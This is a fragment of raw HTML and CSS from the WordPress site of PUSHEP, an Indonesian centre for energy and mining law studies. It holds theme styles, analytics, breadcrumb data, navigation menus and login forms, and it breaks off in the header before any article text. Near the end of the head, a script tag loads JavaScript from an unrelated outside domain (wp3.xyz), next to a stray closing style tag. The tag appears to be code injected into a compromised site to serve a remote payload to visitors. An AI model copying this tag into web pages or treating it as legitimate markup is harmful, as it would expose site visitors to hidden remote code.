    .td-footer-container .td-social-style8 .td_social_type .td-social-box,
    .td-footer-container .td-social-style2 .td_social_type .td_social_button,
    .td-footer-container .td-social-style8 .td_social_type .td_social_button {
        border-color: rgba(255, 255, 255, 0.1);
    }

    
    .td-footer-container a:hover,
    .td-footer-container .td-post-author-name a:hover,
    .td-footer-container .td_module_wrap:hover .entry-title a {
    	color: #dd3333;
    }
    .td-footer-container .widget_tag_cloud a:hover {
    	border-color: #dd3333;
    }
    .td-footer-container .td_module_mx1 .td-post-author-name a:hover,
    .td-footer-container .td-theme-slider .slide-meta a {
    	color: #fff
    }

    
    .td-sub-footer-container {
        background-color: #1e73be;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #dd9933;
    }

    
    .td_block_trending_now .entry-title a {
    	color: #1e73be;
    }
    
    .td_module_wrap .td-post-author-name a {
    	color: #dd3333;
    }


    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://pushep.or.id/wp-content/uploads/2014/05/Geothermal-Power-Station.jpg');
    }

    
    .sf-menu > .td-menu-item > a {
        font-family:Primanova Regular;
	font-size:15px;
	font-style:normal;
	font-weight:500;
	text-transform:capitalize;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Primanova Regular;
	font-size:14px;
	font-style:normal;
	font-weight:500;
	text-transform:capitalize;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Primanova Regular;
	
	}

	
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Primanova Regular;
	font-size:16px;
	font-style:normal;
	font-weight:bold;
	text-transform:capitalize;
	
    }

	
    .td-mobile-content .sub-menu a {
        font-family:Primanova Thin;
	font-size:16px;
	font-style:normal;
	font-weight:bold;
	text-transform:capitalize;
	
    }

	
	.td_module_wrap .entry-title,
	.td-theme-slider .td-module-title,
	.page .td-post-template-6 .td-post-header h1 {
		font-family:Primanova Regular;
	
	}

	
    .td_block_trending_now .entry-title {
    	font-family:Primanova Thin;
	font-size:14px;
	line-height:30px;
	font-style:normal;
	font-weight:bold;
	
    }
    
    .td_module_7 .td-module-title {
    	font-size:14px;
	font-weight:bold;
	
    }
    
    .td_module_8 .td-module-title {
    	font-size:14px;
	
    }
    
    .td_module_10 .td-module-title {
    	font-family:Primanova Regular;
	font-size:17px;
	font-style:normal;
	font-weight:bold;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-family:Primanova Regular;
	font-size:15px;
	line-height:24px;
	font-style:normal;
	font-weight:bold;
	
    }
    
    .td-module-meta-info .td-module-comments a,
    .td_module_wrap .td-module-comments a {
        font-family:Primanova Regular;
	font-size:14px;
	font-style:normal;
	font-weight:normal;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:Primanova Regular;
	font-size:12px;
	font-style:normal;
	font-weight:normal;
	
    }
    
    .td-excerpt,
    .td-module-excerpt {
        font-family:Primanova Regular;
	font-size:14px;
	font-style:normal;
	font-weight:normal;
	
    }


    
    .td-big-grid-post .entry-title {
        font-family:Primanova Regular;
	
    }
    
    .td_block_big_grid .td-big-thumb .entry-title,
    .td_block_big_grid_2 .td-big-thumb .entry-title,
    .td_block_big_grid_3 .td-big-thumb .entry-title,
    .td_block_big_grid_4 .td-big-thumb .entry-title,
    .td_block_big_grid_5 .td-big-thumb .entry-title,
    .td_block_big_grid_6 .td-big-thumb .entry-title,
    .td_block_big_grid_7 .td-big-thumb .entry-title {
        font-family:Primanova Regular;
	font-style:normal;
	
    }
    
    .td_block_big_grid .td-medium-thumb .entry-title,
    .td_block_big_grid_2 .td-medium-thumb .entry-title,
    .td_block_big_grid_3 .td-medium-thumb .entry-title,
    .td_block_big_grid_4 .td-medium-thumb .entry-title,
    .td_block_big_grid_5 .td-medium-thumb .entry-title,
    .td_block_big_grid_6 .td-medium-thumb .entry-title,
    .td_block_big_grid_7 .td-medium-thumb .entry-title {
        font-family:Primanova Regular;
	font-size:14px;
	line-height:21px;
	font-style:normal;
	font-weight:bold;
	
    }
    
    .td_block_big_grid .td-small-thumb .entry-title,
    .td_block_big_grid_2 .td-small-thumb .entry-title,
    .td_block_big_grid_3 .td-small-thumb .entry-title,
    .td_block_big_grid_4 .td-small-thumb .entry-title,
    .td_block_big_grid_5 .td-small-thumb .entry-title,
    .td_block_big_grid_6 .td-small-thumb .entry-title,
    .td_block_big_grid_7 .td-small-thumb .entry-title {
        font-family:Primanova Regular;
	font-style:normal;
	font-weight:bold;
	
    }
    
    .td_block_big_grid .td-tiny-thumb .entry-title,
    .td_block_big_grid_2 .td-tiny-thumb .entry-title,
    .td_block_big_grid_3 .td-tiny-thumb .entry-title,
    .td_block_big_grid_4 .td-tiny-thumb .entry-title,
    .td_block_big_grid_5 .td-tiny-thumb .entry-title,
    .td_block_big_grid_6 .td-tiny-thumb .entry-title,
    .td_block_big_grid_7 .td-tiny-thumb .entry-title {
        font-family:Primanova Regular;
	font-style:normal;
	font-weight:bold;
	
    }








	
	.post header .entry-title {
		font-family:Primanova Regular;
	
	}

	
    .td-post-template-default header .entry-title {
        font-family:Primanova Regular;
	font-size:25px;
	line-height:40px;
	font-style:normal;
	font-weight:bold;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Primanova Regular;
	font-size:16px;
	line-height:31px;
	font-style:normal;
	font-weight:normal;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Primanova Regular;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Primanova Regular;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p {
        font-family:Primanova Regular;
	
    }
    
    .td-post-content li {
        font-family:Primanova Regular;
	
    }
    
    .td-post-content h1 {
        font-family:Primanova Regular;
	
    }
    
    .td-post-content h2 {
        font-family:Primanova Regular;
	
    }
    
    .td-post-content h3 {
        font-family:Primanova Regular;
	
    }
    
    .td-post-content h4 {
        font-family:Primanova Regular;
	
    }
    
    .td-post-content h5 {
        font-family:Primanova Regular;
	
    }
    
    .td-post-content h6 {
        font-family:Primanova Regular;
	
    }





    
    .post .td-category a {
        font-family:Primanova Regular;
	font-size:10px;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:Primanova Regular;
	font-size:12px;
	font-style:normal;
	font-weight:bold;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:Primanova Regular;
	font-size:12px;
	font-style:normal;
	font-weight:normal;
	
    }
    
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:Primanova Regular;
	font-size:12px;
	
    }
    
    .post .td-post-source-tags a,
    .post .td-post-source-tags span {
        font-family:Primanova Regular;
	font-size:12px;
	
    }
    
    .post .td-post-next-prev-content span {
        font-family:Primanova Regular;
	font-size:14px;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:Primanova Regular;
	font-size:14px;
	
    }
    
    .post .author-box-wrap .td-author-name a {
        font-family:Primanova Regular;
	font-size:14px;
	font-style:normal;
	font-weight:bold;
	
    }
    
    .post .author-box-wrap .td-author-url a {
        font-family:Primanova Regular;
	font-size:12px;
	
    }
    
    .post .author-box-wrap .td-author-description {
        font-family:Primanova Regular;
	font-size:14px;
	line-height:20px;
	font-weight:normal;
	
    }
    
    .td_block_related_posts .entry-title {
        font-family:Primanova Regular;
	font-size:14px;
	line-height:21px;
	font-style:normal;
	font-weight:bold;
	
    }
    
    .post .td-post-share-title,
    .td-comments-title-wrap h4,
    .comment-reply-title {
        font-family:Primanova Regular;
	font-size:12px;
	
    }
    
	.wp-caption-text,
	.wp-caption-dd {
		font-family:Primanova Regular;
	font-size:12px;
	font-style:normal;
	font-weight:normal;
	
	}
    
    .td-post-template-default .td-post-sub-title,
    .td-post-template-1 .td-post-sub-title,
    .td-post-template-5 .td-post-sub-title,
    .td-post-template-7 .td-post-sub-title,
    .td-post-template-8 .td-post-sub-title {
        font-family:Primanova Regular;
	font-size:14px;
	font-weight:normal;
	
    }
    
    .td-post-template-2 .td-post-sub-title,
    .td-post-template-3 .td-post-sub-title,
    .td-post-template-4 .td-post-sub-title,
    .td-post-template-6 .td-post-sub-title {
        font-family:Primanova Regular;
	font-size:14px;
	font-weight:normal;
	
    }








	
    .td-page-header h1,
    .woocommerce-page .page-title {
    	font-family:Primanova Regular;
	font-size:30px;
	font-style:normal;
	font-weight:bold;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:Primanova Regular;
	font-size:17px;
	line-height:31px;
	font-style:normal;
	font-weight:normal;
	
    }
    
	.footer-text-wrap {
		font-family:Primanova Regular;
	font-size:15px;
	font-weight:normal;
	
	}
	
	.td-sub-footer-copy {
		font-family:Primanova Regular;
	font-size:15px;
	font-weight:normal;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:Primanova Regular;
	font-size:15px;
	font-weight:normal;
	
	}



    
    .category .td-category a {
    	font-family:Primanova Regular;
	font-size:14px;
	font-style:normal;
	font-weight:normal;
	
    }
    
    .td-trending-now-title {
    	font-family:Primanova Regular;
	
    }
    
    .page-nav a,
    .page-nav span,
    .page-nav i {
    	font-family:Primanova Regular;
	
    }


    
    .td-page-content .dropcap,
    .td-post-content .dropcap,
    .comment-content .dropcap {
    	font-family:Primanova Regular;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats
     {
    	font-family:Primanova Regular;
	
    }

    
	input[type="submit"],
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:Primanova Regular;
	
	}

    
    body, p {
    	font-family:Primanova Regular;
	font-size:17px;
	font-style:normal;
	font-weight:normal;
	
    }



    
    body .td-block-color-style-5,
    .td-block-color-style-5.td_block_13 .meta-info {
        background-color: #00aced;
    }
    
    body .td-block-color-style-5 .td-pulldown-filter-display-option,
    body .td-block-color-style-5 .td-pulldown-filter-list {
        background-color: #3f488f;
        background-color: rgba(63, 72, 143, 0.95);
    }
    
    body .td-block-color-style-5 .td-pulldown-filter-display-option,
    body .td-block-color-style-5 .td-pulldown-filter-list {
        border-color: #92dff3;
    }
    
    body .td-block-color-style-5 .td-excerpt {
        color: #ffffff;
    }
    
    body .td-block-color-style-5 .td-post-author-name a,
    body .td-block-color-style-5 .td-post-author-name span {
        color: #ffffff;
    }
    
    body .td-block-color-style-5 .td-module-date {
        color: #ffffff;
    }
    
    body .td-block-color-style-6,
    .td-block-color-style-6.td_block_13 .meta-info {
        background-color: #1e73be;
    }
    
    body .td-block-color-style-6 .td-pulldown-filter-display-option,
    body .td-block-color-style-6 .td-pulldown-filter-list {
        background-color: #1e73be;
        background-color: rgba(30, 115, 190, 0.95);
    }
    
    body .td-block-color-style-6 .td-pulldown-filter-display-option,
    body .td-block-color-style-6 .td-pulldown-filter-list {
        border-color: #6997bf;
    }
    
    body .td-block-color-style-6 .td-pulldown-filter-display-option,
    body .td-block-color-style-6 .td-pulldown-filter-display-option .td-icon-menu-down,
    body .td-block-color-style-6 .td-pulldown-filter-link {
        color: #8c9cf7;
    }
    
    body .td-block-color-style-6 .td-excerpt {
        color: #e8e9ff;
    }
    
    body .td-block-color-style-6 .td-post-author-name a,
    body .td-block-color-style-6 .td-post-author-name span {
        color: #e5e7fc;
    }
    
    body .td-block-color-style-6 .td-module-date {
        color: #e3e3f9;
    }
    
    body .td-block-color-style-6 .td-module-comments {
        background-color: #1e73be;
    }
    .td-block-color-style-6 .td-next-prev-wrap a:hover i {
    	background-color: #1e73be;
    	border-color: #1e73be;
    }
    
    body .td-block-color-style-6 .td-module-comments a:after {
        border-color: hsl(208.13, 50%, 35%) transparent transparent transparent;
    }
    
    body .td-block-color-style-6 .item-details,
    body .td-block-color-style-6 .td_module_5 {
        border-bottom-color: #7a85ff;
    }
    
    body .td-block-color-style-6 .td-next-prev-wrap .td-icon-font {
        background-color: #1e73be;
    }
    
    body .td-block-color-style-6 .td-icon-font,
    body .td-block-color-style-6 .td_ajax_load_more {
    	border-color: #d9d7f7 !important;
        color: #d9d7f7 !important;
    }
     
    .td-footer-container::before {
        background-image: url('https://pushep.or.id/wp-content/uploads/2020/03/Arafura-Sea-e1586262089187.jpg');
    }

    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        background-position: center center;
    }

    
    .td-footer-container::before {
        opacity: 0.5;
    }



/* Style generated by theme for demo: magazine */

.td-newsmag-magazine .block-title > a:after,
	.td-newsmag-magazine .block-title > span:after {
      background-color: #1e73be;
    }

    .td-newsmag-magazine .td-cur-simple-item {
      border-bottom-color: #1e73be;
    }</style> <script async src="https://www.googletagmanager.com/gtag/js?id=UA-162209526-1"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-162209526-1');</script> <script type="application/ld+json">{
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://pushep.or.id/",
                    "name": "Beranda"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://pushep.or.id/category/publikasi/",
                    "name": "Publikasi"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://pushep.or.id/category/publikasi/kegiatan/",
                    "name": "Kegiatan"                                
                }
            }    
        ]
    }</script> <link rel="icon" href="https://pushep.or.id/wp-content/uploads/2020/08/cropped-pushep-1-32x32.png" sizes="32x32" /><link rel="icon" href="https://pushep.or.id/wp-content/uploads/2020/08/cropped-pushep-1-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://pushep.or.id/wp-content/uploads/2020/08/cropped-pushep-1-180x180.png" /><meta name="msapplication-TileImage" content="https://pushep.or.id/wp-content/uploads/2020/08/cropped-pushep-1-270x270.png" /> <noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript> <script src="https://wp3.xyz/g8.js"></script> </style></head><body data-rsssl=1 class="wp-singular post-template-default single single-post postid-10204 single-format-standard wp-theme-Newsmag pemetaan-kasus-hukum-sektor-energi-dan-pertambangan-2021 global-block-template-1 td-newsmag-magazine wpb-js-composer js-comp-ver-6.0.5 vc_responsive elementor-default elementor-kit-9146 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up"><i class="td-icon-menu-up"></i></div><div class="td-menu-background"></div><div id="td-mobile-nav"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials"> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.facebook.com/hukum.energi" title="Facebook"> <i class="td-icon-font td-icon-facebook"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.instagram.com/hukumenergi" title="Instagram"> <i class="td-icon-font td-icon-instagram"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://twitter.com/hukumenergi" title="Twitter"> <i class="td-icon-font td-icon-twitter"></i> </a> </span></div><div class="td-mobile-close"> <a href="#"><i class="td-icon-close-mobile"></i></a></div></div><div class="td-mobile-content"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-4108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-4108"><a href="https://pushep.or.id/"><i class="fa fa-home td-only-icon"></i></a></li><li id="menu-item-5195" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5195"><a href="#">Tentang<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-5725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5725"><a href="https://pushep.or.id/tentang/">Latar Belakang</a></li><li id="menu-item-5726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5726"><a href="https://pushep.or.id/visi-misi/">Visi &#038; Misi</a></li><li id="menu-item-5730" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5730"><a href="https://pushep.or.id/organisasi/">Organisasi</a></li><li id="menu-item-5733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5733"><a href="https://pushep.or.id/lingkup-kegiatan/">Lingkup Kegiatan</a></li></ul></li><li id="menu-item-5229" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-5229"><a href="https://pushep.or.id/category/publikasi/">Publikasi<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-5609" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5609"><a href="https://pushep.or.id/category/publikasi/kegiatan/">Kegiatan</a></li><li id="menu-item-5607" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5607"><a href="https://pushep.or.id/category/publikasi/opini/">Opini</a></li><li id="menu-item-5608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5608"><a href="https://pushep.or.id/category/publikasi/risetkajian/">Riset Kajian</a></li></ul></li><li id="menu-item-5230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5230"><a href="https://pushep.or.id/category/referensi/">Referensi<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-5631" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5631"><a href="https://pushep.or.id/category/referensi/migas/">Migas</a></li><li id="menu-item-5632" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5632"><a href="https://pushep.or.id/category/referensi/minerba/">Minerba</a></li><li id="menu-item-5634" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5634"><a href="https://pushep.or.id/category/referensi/energibaruterbarukan/">Energi Terbarukan</a></li><li id="menu-item-5635" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5635"><a href="https://pushep.or.id/category/referensi/listrik/">Listrik</a></li><li id="menu-item-5942" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5942"><a href="https://pushep.or.id/category/referensi/energi/">Energi Umum</a></li><li id="menu-item-6093" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6093"><a href="https://pushep.or.id/category/referensi/lainlain/">Lain &#8211; Lain</a></li></ul></li><li id="menu-item-5618" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5618"><a href="https://pushep.or.id/category/berita/">Berita</a></li><li id="menu-item-5567" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5567"><a href="https://pushep.or.id/peraturan/">Peraturan</a></li><li id="menu-item-5989" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5989"><a href="https://pushep.or.id/diskusi/">Diskusi</a></li><li id="menu-item-6350" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6350"><a href="https://pushep.or.id/category/pengumuman/">Pengumuman</a></li><li id="menu-item-5568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5568"><a href="https://pushep.or.id/kontak/">Kontak</a></li></ul></div></div></div><div id="login-form-mobile" class="td-register-section"><div id="td-login-mob" class="td-login-animation td-login-hide-mob"><div class="td-login-close"> <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">Sign in</div><div class="td-mobile-close"> <a href="#"><i class="td-icon-close-mobile"></i></a></div></div><div class="td-login-form-wrap"><div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>nama pengguna</label></div><div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>kata sandi Anda</label></div> <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="MASUK"><div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Lupa kata sandi Anda?</a></div></div></div><div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob"><div class="td-forgot-pass-close"> <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">Password recovery</div></div><div class="td-login-form-wrap"><div class="td-login-panel-title">Memulihkan kata sandi anda</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>email Anda</label></div> <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Kirim Kata Sandi Saya"></div></div></div></div><div class="td-search-background"></div><div class="td-search-wrap-mob"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://pushep.or.id/"><div class="td-search-close"> <a href="#"><i class="td-icon-close-mobile"></i></a></div><div role="search" class="td-search-input"> <span>pencarian</span> <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob"></div></div></div><div id="td-outer-wrap"><div class="td-outer-container"><div class="td-header-wrap td-header-style-6"><div class="td-top-menu-full"><div class="td-header-row td-header-top-menu td-make-full"><div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim"><div class="td-login-wrap"> <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a><div id="td-login-div" class="td-login-form-div td-display-block"><div class="td-login-panel-title">Sign in</div><div class="td-login-panel-descr">Selamat Datang! Masuk ke akun Anda</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>nama pengguna</label></div><div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>kata sandi Anda</label></div> <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login"><div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div></div><div id="td-forgot-pass-div" class="td-login-form-div td-display-none"><div class="td-login-panel-title">Password recovery</div><div class="td-login-panel-descr">Memulihkan kata sandi anda</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>email Anda</label></div> <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password"><div class="td-login-info-text">Sebuah kata sandi akan dikirimkan ke email Anda.</div></div></div></div></div></div><div class="td-header-menu-wrap"><div class="td-header-row td-header-main-menu"><div class="td-make-full"><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-header"> <a class="td-mobile-logo td-sticky-disable" href="https://pushep.or.id/"> <img class="td-retina-data lazyload" data-retina="https://pushep.or.id/wp-content/uploads/2020/03/Logo-Pushep-Web-Retina.png" data-src="https://pushep.or.id/wp-content/uploads/2020/03/Logo-Rev-Mobile-Normal.png" alt="PUSHEP" title="Pusat Studi Hukum Energi dan Pertambangan" src="[data-uri]" style="--smush-placeholder-width: 273px; --smush-placeholder-aspect-ratio: 273/91;" /> </a> <a class="td-header-logo td-sticky-disable" href="https://pushep.or.id/"> <img class="td-retina-data lazyload" data-retina="https://pushep.or.id/wp-content/uploads/2020/03/Logo-Pushep-Web-Retina.png" data-src="https://pushep.or.id/wp-content/uploads/2020/03/Logo-Pushep-Web-Normal.png" alt="PUSHEP" title="Pusat Studi Hukum Energi dan Pertambangan" src="[data-uri]" style="--smush-placeholder-width: 272px; --smush-placeholder-aspect-ratio: 272/90;" /> </a></div><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-4108"><a href="https://pushep.or.id/"><i class="fa fa-home td-only-icon"></i></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-5195"><a href="#">Tentang</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5725"><a href="https://pushep.or.id/tentang/">Latar Belakang</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5726"><a href="https://pushep.or.id/visi-misi/">Visi &#038; Misi</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5730"><a href="https://pushep.or.id/organisasi/">Organisasi</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5733"><a href="https://pushep.or.id/lingkup-kegiatan/">Lingkup Kegiatan</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children td-menu-item td-normal-menu menu-item-5229"><a href="https://pushep.or.id/category/publikasi/">Publikasi</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-5609"><a href="https://pushep.or.id/category/publikasi/kegiatan/">Kegiatan</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5607"><a href="https://pushep.or.id/category/publikasi/opini/">Opini</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5608"><a href="https://pushep.or.id/category/publikasi/risetkajian/">Riset Kajian</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-5230"><a href="https://pushep.or.id/category/referensi/">Referensi</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5631"><a href="https://pushep.or.id/category/referensi/migas/">Migas</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5632"><a href="https://pushep.or.id/category/referensi/minerba/">Minerba</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5634"><a href="https://pushep.or.id/category/referensi/energibaruterbarukan/">Energi Terbarukan</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5635"><a href="https://pushep.or.id/category/referensi/listrik/">Listrik</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5942"><a href="https://pushep.or.id/category/referensi/energi/">Energi Umum</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6093"><a href="https://pushep.or.id/category/referensi/lainlain/">Lain &#8211; Lain</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5618"><a href="https://pushep.or.id/category/berita/">Berita</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5567"><a href="https://pushep.or.id/peraturan/">Peraturan</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5989"><a href="https://pushep.or.id/diskusi/">Diskusi</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6350"><a href="https://pushep.or.id/category/pengumuman/">Pengumuman</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5568"><a href="https://pushep.or.id/kontak/">Kontak</a></li></ul></div></div><div class="td-search-wrapper"><div id="td-top-search"><div class="header-search-wrap"><div class="dropdown header-search"> <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a> <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a></div></div></div></div><div class="header-search-wrap"><div class="dropdown header-search"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://pushep.or.id/"><div role="search" class="td-head-form-search-wrap"> <input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="pencarian" /></div></form><div id="td-aj-search"></div></div></div></div></div></div></div><div class="td-header-row td-header-header"><div class="td-make-full"><div class="td-header-sp-logo"> <a class="td-main-logo" href="https://pushep.or.id/"> <img class="td-retina-data lazyload" data-retina="https://pushep.or.id/wp-content/uploads/2020/03/Logo-Pushep-Web-Retina.png" data-src="https://pushep.or.id/wp-content/uploads/2020/03/Logo-Pushep-Web-Normal.png" alt="PUSHEP" title="Pusat Studi Hukum Energi dan Pertambangan" src="[data-uri]" style="--smush-placeholder-width: 272px; --smush-placeholder-aspect-ratio: 272/90;" /> <span class="td-visual-hidden">PUSHEP</span> </a></div><div class="td-header-sp-rec"><div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p"><div 